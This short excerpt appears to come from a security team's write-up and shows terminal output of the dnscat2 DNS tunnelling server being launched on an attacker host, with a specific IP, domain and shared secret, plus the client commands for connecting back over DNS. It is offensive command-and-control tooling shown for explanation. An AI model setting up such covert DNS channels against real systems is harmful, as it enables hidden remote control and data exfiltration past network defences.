 root@hack:~/hacker/dnscat2/server# ruby -W0 -Ispec dnscat2.rb --dns host=167.179.86.197,port=53,domain=dns.saulgoodman.club --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 167.179.86.197:53
[domains = dns.saulgoodman.club]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=0af406ce393ea5f017fa687e3094b6b9 dns.saulgoodman.club
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0af406ce393ea5f017fa687e3094b6b9
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
Gcow安全团队